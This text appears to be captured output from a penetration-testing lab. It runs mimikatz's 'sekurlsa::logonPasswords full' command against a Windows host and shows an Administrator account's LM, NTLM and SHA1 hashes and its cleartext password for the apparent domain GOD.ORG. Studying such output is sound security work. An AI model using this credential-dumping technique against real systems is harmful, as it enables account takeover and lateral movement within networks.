 mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 2685803 (00000000:0028fb6b)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/12/17 17:42:00
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : c31aa937959c921c19f10a933d4868dc
         * NTLM     : 59daefaad964c7929188258c3dfab8c1
         * SHA1     : faea820d00d242945559cbfdffa576e4cc4be13f
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : quac@1234
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : quac@1234
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : quac@1234
        ssp :
        credman :